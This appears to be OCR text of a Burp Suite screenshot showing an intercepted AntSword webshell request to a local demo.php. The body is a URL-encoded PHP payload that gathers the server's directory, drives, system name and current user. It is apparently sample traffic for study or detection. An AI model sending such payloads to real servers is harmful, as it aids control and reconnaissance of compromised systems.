 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /demo.php HTTP/1.1
Host: 127.0.0.1:80
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 990
Connection: close
gg=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_content
s()%3Bob_end_clean()%3Becho%20%2250d62cbc%22%3Becho%20%40asenc(%24output)%3Becho%20%22f525c269%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22
Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%
3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%2
4R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B